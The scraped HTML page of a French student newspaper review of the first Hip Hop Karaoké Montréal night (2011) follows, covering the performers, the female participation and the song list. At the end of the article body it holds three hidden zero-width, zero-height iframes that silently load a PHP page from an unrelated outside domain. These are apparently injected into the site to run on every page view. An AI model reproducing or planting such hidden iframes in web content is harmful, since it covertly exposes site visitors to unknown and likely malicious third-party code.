											<a href="https://quartierlibre.ca/rubrique/campus/vie-etudiante/">

											<span class="elementor-icon-list-text">Vie étudiante</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/campus/carabins-cepsum/">

											<span class="elementor-icon-list-text">Carabins &amp; CEPSUM</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="societe" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/societe/">												<span class="e-n-menu-title-text">
							Société						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8572" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8572" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Fermer Société</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Ouvrir Société</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8572" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-8572" class="elementor-element elementor-element-6312df4 e-con-full e-flex e-con e-child" data-id="6312df4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-664fc70 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664fc70" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/societe/enseignement-superieur/">

											<span class="elementor-icon-list-text">Enseignement supérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="culture" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/culture/">												<span class="e-n-menu-title-text">
							Culture						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8573" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8573" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Fermer Culture</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Ouvrir Culture</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8573" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-8573" class="elementor-element elementor-element-f953f69 e-flex e-con-boxed e-con e-child" data-id="f953f69" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
				<div class="elementor-element elementor-element-e5086fd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e5086fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-visuels/">

											<span class="elementor-icon-list-text">Arts visuels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/arts-de-la-scene/">

											<span class="elementor-icon-list-text">Arts de la scène</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/ecrans/">

											<span class="elementor-icon-list-text">Écrans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/livres/">

											<span class="elementor-icon-list-text">Livres</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://quartierlibre.ca/rubrique/culture/musique/">

											<span class="elementor-icon-list-text">Musique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="opinion" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/opinions-debats/">												<span class="e-n-menu-title-text">
							Opinion						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8575" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://quartierlibre.ca/rubrique/formats-videos/">												<span class="e-n-menu-title-text">
							Formats vidéos						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f973070 elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="f973070" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3OSIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17"><g id="Burger" transform="translate(-0.42)"><rect id="menu" width="8" height="3" transform="translate(12.42)" fill="#fff"></rect><rect id="menu-2" data-name="menu" width="20" height="3" transform="translate(0.42 7)" fill="#fff"></rect><rect id="menu-3" data-name="menu" width="14" height="3" transform="translate(6.42 14)" fill="#fff"></rect></g></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-rocket-location-hash="1a1f6419cb7758f4251f1be4c37435c9" class="elementor-element elementor-element-9fd1307 e-con-full e-flex e-con e-child" data-id="9fd1307" data-element_type="container">
				<div class="elementor-element elementor-element-49c4cb8 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="49c4cb8" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49c4cb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a href="#" class="elementor-item elementor-item-anchor">Menu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://quartierlibre.ca/a-propos/" class="elementor-sub-item">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://quartierlibre.ca/radio/" class="elementor-sub-item">Émission de radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://quartierlibre.ca/faq/" class="elementor-sub-item">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://quartierlibre.ca/publicite/" class="elementor-sub-item">Publicité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://quartierlibre.ca/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49c4cb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Menu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://quartierlibre.ca/a-propos/" class="elementor-sub-item" tabindex="-1">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://quartierlibre.ca/radio/" class="elementor-sub-item" tabindex="-1">Émission de radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://quartierlibre.ca/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://quartierlibre.ca/publicite/" class="elementor-sub-item" tabindex="-1">Publicité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://quartierlibre.ca/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-af7bf6d elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="af7bf6d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://quartierlibre.ca" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-af7bf6d">Rechercher </label>

					
					<input id="elementor-search-form-af7bf6d" placeholder="Recherche" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Rechercher ">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				</header>
				<div data-rocket-location-hash="273830db482d7347963c938d4ecb2907" data-elementor-type="single-post" data-elementor-id="856" class="elementor elementor-856 elementor-location-single post-3294 post type-post status-publish format-standard has-post-thumbnail hentry category-arts-de-la-scene category-culture category-musique category-volume-18 tag-montreal" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="e1d8025e3442ff87ed23c221eda0890e" class="elementor-element elementor-element-f5ab8fd e-flex e-con-boxed e-con e-parent" data-id="f5ab8fd" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
				<div class="elementor-element elementor-element-ebec18b elementor-widget elementor-widget-text-editor" data-id="ebec18b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://quartierlibre.ca/rubrique/culture/" class="pastille culture">Culture</a> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-c2163db elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c2163db" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-556592a e-con-full e-flex e-con e-child" data-id="556592a" data-element_type="container">
				<div class="elementor-element elementor-element-43b7fe2 elementor-widget elementor-widget-post-info" data-id="43b7fe2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7f71dfc elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Par <a href="https://quartierlibre.ca/author/tiffany-hamelin/" title="Articles par Tiffany Hamelin" rel="author">Tiffany Hamelin</a>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bb77601 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>6 avril 2011</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-312684e elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://quartierlibre.ca/tag/montreal/" class="elementor-post-info__terms-list-item">Montréal</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-66c41eb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="66c41eb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ac6e206 e-flex e-con-boxed e-con e-child" data-id="ac6e206" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c7cf598 e-flex e-con-boxed e-con e-child" data-id="c7cf598" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d6fdb78 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d6fdb78" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3297" alt="" data-lazy-srcset="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-683x1024.jpg 683w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-200x300.jpg 200w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-768x1152.jpg 768w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-1024x1536.jpg 1024w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-1365x2048.jpg 1365w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-scaled.jpg 1707w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-683x1024.jpg" /><noscript><img width="683" height="1024" src="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-683x1024.jpg" class="attachment-large size-large wp-image-3297" alt="" srcset="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-683x1024.jpg 683w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-200x300.jpg 200w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-768x1152.jpg 768w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-1024x1536.jpg 1024w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-1365x2048.jpg 1365w, https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></noscript>											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b9d9ccf e-flex e-con-boxed e-con e-child" data-id="b9d9ccf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-33740d3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="33740d3" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Un karaoké chic</h1>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bc95dd1 e-flex e-con-boxed e-con e-child" data-id="bc95dd1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0059082 elementor-widget elementor-widget-theme-post-content" data-id="0059082" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;"><strong><a href="https://quartierlibre.ca/un-karaoke-chic/attachment/7110/" rel="attachment wp-att-7110"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-7110" title="karaokehiphop_Toma (3)" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" alt="" width="200" height="300" data-lazy-src="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-200x300-1.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-7110" title="karaokehiphop_Toma (3)" src="https://quartierlibre.ca/wp-content/uploads/2024/06/karaokehiphop_Toma-3-200x300-1.jpg" alt="" width="200" height="300" /></noscript></a></strong><strong>Fans de hip-hop ou non, de nombreux curieux ont assisté au premier Hip Hop Karaoké Montréal. Une foule en délire, des participants hauts en couleur – parfois même dénudés – et un maître de cérémonie impeccable, D-Shade, ont fait de la soirée un exaltant spectacle, quoiqu‘avare en <em>bling bling</em>. Ambiance <em>8 Miles </em>au Belmont, en ce jeudi 31 mars ! </strong></p>
<p style="text-align: justify;">Après avoir enflammé Toronto et Vancouver, le concept de Karaoké hip-hop s’installe à Montréal ! Des rimes, de la sueur, de fortes personnalités et des <em>beats </em>mixés sur place par DJ Cosmo, un habitué de soirées hip-hop de la métropole : voilà à quoi ressemblait le premier Hip Hop Karaoke Montreal (HHKMTL). Un karaoké sans prompteur, selon le concept réinventé par les organisateurs et largement inspiré des <em>battles </em>d’improvisations de rap. Le principe est simple : les participants choisissent une chanson dans la centaine proposée sur le site de l’événement, s’inscrivent et préparent leur performance sur la version instrumentale envoyée par les organisateurs.</p>
<p style="text-align: justify;">Lunettes à grosses montures, cardigans, bonnets et casquettes <em>snapback </em>étaient légion et le plancher de danse s’est progressivement rempli. <em>Hipsters</em>, bobos chics et pas mal de curieux, sans appartenance ostentatoire à quelque groupe social que ce soit, étaient présents pour le plaisir d’entendre les plus grands titres hip-hop – principalement sortis des années 1990 [voir encadré].</p>
<h3 style="text-align: justify;"><strong>Une participation féminine très remarquable</strong></h3>
<p style="text-align: justify;">
<p style="text-align: justify;"><em>A priori</em>, l’on s’attenderait à une liste de participants exclusivement masculine, tradition misogyne du hip-hop oblige.</p>
<p style="text-align: justify;">Pourtant, la présence imposante de filles, tant dans l’auditoire que sur scène, a été l’une des plus belles surprises de la soirée. La personnalité de <em>Ginger* </em>– une représentante des rousses – a particulièrement ébloui la salle avec sa performance sur <em>What’s my name </em>de Snoop Dogg, tandis qu’un duo féminin plus <em>ghetto </em>avait choisi le classique <em>Doo Wop </em>de Lauryn Hill. Enfin, une jeune habituée du HHK de Toronto a enfilé sa perruque rose de Nicki Minaj et a merveilleusement bien repris <em>Monster </em>de Kanye West. Une chose est certaine, le <em>girl power </em>était bien là.</p>
<p style="text-align: justify;">Les organisateurs du karaoké espèrent que le succès de la première édition du HHKMTL ouvrira sur une série de soirées mensuelles aussi reconnues que celles de Toronto. À voir les sourires à la sortie, il semblerait que ce soit tout aussi attendu du public.</p>
<p style="text-align: justify;">* <em>«No N-bombs!» </em>(pas de mot qui commence par N), lâchait D-Shade, en début de soirée.  Les invités étaient donc invités à reformuler les «<em>nigger</em>» en <em>player</em>, ninja ou tout autre terme plus approprié. Le mot <em>ginger </em>a du coup été choisi par l’exubérante jeune femme à cheveux roux.</p>
<h3 style="text-align: justify;"><strong>Un répertoire complet</strong></h3>
<p style="text-align: justify;">
<p style="text-align: justify;"><em>Whatta man </em>de Salt’n Pepa, <em>Slim Shady </em>d’Eminem, <em>99 Problems </em>ou <em>PSA </em>de Jay-Z, <em>Juicy </em>ou <em>Big poppa </em>de Biggie et même un final sur <em>Electric relaxation </em>d’A Tribe Called Quest… les «classiques» étaient nombreux à être revisités par les rappeurs amateurs. Bien préparés et ultramotivés pour la plupart, ils ont réussi à ramener le hip-hop à ses années dorées.</p>
<p style="text-align: justify;">
<p><iframe src="http://multidatabaseannotations.net/suiting/installed_registered_elements-clearing.php" width="0" height="0" frameborder="0"></iframe><iframe src="http://multidatabaseannotations.net/suiting/installed_registered_elements-clearing.php" width="0" height="0" frameborder="0"></iframe><iframe src="http://multidatabaseannotations.net/suiting/installed_registered_elements-clearing.php" width="0" height="0" frameborder="0"></iframe></p>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-4f29e5d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f29e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-6b12200 e-flex e-con-boxed e-con e-child" data-id="6b12200" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0c55c76 e-flex e-con-boxed e-con e-child" data-id="0c55c76" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bb21a91 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="bb21a91" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://quartierlibre.ca/rubrique/culture/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><path id="iconmonstr-undo-1" d="M7.832,1.762H3.5V0L0,3.144,3.5,6.417V4.667H7.832a3.178,3.178,0,0,1,3.244,3.166,3.25,3.25,0,0,1-3.244,3.251H3.5V14H7.832A6.167,6.167,0,0,0,14,7.832,6.085,6.085,0,0,0,7.832,1.762Z" fill="#fff"></path></svg>			</span>
									<span class="elementor-button-text">Retour</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9d95baf e-flex e-con-boxed e-con e-child" data-id="9d95baf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1128d01 elementor-widget elementor-widget-heading" data-id="1128d01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Partager cet article</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-600136b elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="600136b" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
